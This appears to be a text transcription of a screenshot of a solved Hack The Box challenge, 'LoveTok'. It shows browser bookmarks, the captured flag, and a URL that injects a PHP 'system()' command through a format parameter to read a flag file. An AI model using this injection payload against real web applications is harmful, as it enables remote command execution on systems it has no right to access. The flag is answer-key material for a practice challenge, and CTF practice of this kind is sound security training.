 Hack The Box :: Challeng
LoveTok
Not secure 209.97.140.29:30127/?format=${system($_GET[cmd])}&cmd=cat%20../flag6NtZM
Gmail LeetCode TCM PortSwigger APIsec TryHackMe picoCTF HTB Udemy Cisco pwn college HackTricks Cisco Cisco U Kali EH GTFOBins Linux AppSec
HTB{wh3n_l0v3_g3ts_eval3d_sh3lls_st4rt_p0pp1ng}
LoveTok